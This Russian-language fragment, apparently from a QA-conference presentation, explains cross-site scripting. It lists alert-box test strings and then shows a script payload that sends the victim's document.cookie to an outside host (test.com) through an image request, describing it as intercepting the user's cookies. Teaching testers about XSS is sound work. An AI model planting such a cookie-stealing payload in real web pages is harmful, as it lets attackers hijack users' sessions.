 SQA
DAYS

Кража Cookies

До этого мы рассматривали скрипты типа:

<script>alert (' Test ')</script>
javascript:alert (' Test ')/
javascript:alert(' Test ')/1.jpg и так далее..

Теперь рассмотрим следующий скрипт:
<script>
img = new Image();
img.src = "http://test.com/s/Hack.gif?"+document.cookie;
</script>

В данном виде скрипт перехватывает cookies пользователя.